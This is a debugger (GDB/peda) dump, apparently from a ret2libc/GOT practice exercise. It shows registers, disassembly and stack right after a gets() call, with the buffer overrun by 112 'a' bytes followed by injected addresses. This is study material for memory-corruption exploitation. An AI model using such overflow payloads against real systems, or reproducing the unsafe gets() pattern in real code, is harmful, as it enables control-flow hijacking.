 [----------------------------------registers-----------------------------------]
EAX: 0xffedb25c ('a' <repeats 112 times>, "`\204\004\bЄ\004\b\030\240\004\b")
EBX: 0x0
ECX: 0xf7faa5a0 --> 0xfbad2288
EDX: 0xf7fab87c --> 0x0
ESI: 0xf7faa000 --> 0x1b2db0
EDI: 0xf7faa000 --> 0x1b2db0
EBP: 0xffedb2c8 ("aaaa`\204\004\bЄ\004\b\030\240\004\b")
ESP: 0xffedb240 --> 0xffedb25c ('a' <repeats 112 times>, "`\204\004\bЄ\004\b\030\
240\004\b")
EIP: 0x804868f (<main+119>:	mov    eax,0x0)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x8048683 <main+107>:	lea    eax,[esp+0x1c]
   0x8048687 <main+111>:	mov    DWORD PTR [esp],eax
   0x804868a <main+114>:	call   0x8048440 <gets@plt>
=> 0x804868f <main+119>:	mov    eax,0x0
   0x8048694 <main+124>:	leave
   0x8048695 <main+125>:	ret
   0x8048696:	xchg   ax,ax
   0x8048698:	xchg   ax,ax
[------------------------------------stack-------------------------------------]
0000| 0xffedb240 --> 0xffedb25c ('a' <repeats 112 times>, "`\204\004\bЄ\004\b\030
\240\004\b")
0004| 0xffedb244 --> 0x0
0008| 0xffedb248 --> 0x1
0012| 0xffedb24c --> 0x0
0016| 0xffedb250 --> 0xf7ff2000 --> 0x23f40
0020| 0xffedb254 --> 0xf7ff2918 --> 0x0
0024| 0xffedb258 --> 0xffedb270 ('a' <repeats 92 times>, "`\204\004\bЄ\004\b\030\
240\004\b")
0028| 0xffedb25c ('a' <repeats 112 times>, "`\204\004\bЄ\004\b\030\240\004\b")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
main () at ret2libcGOT.c:29
29	ret2libcGOT.c: No such file or directory.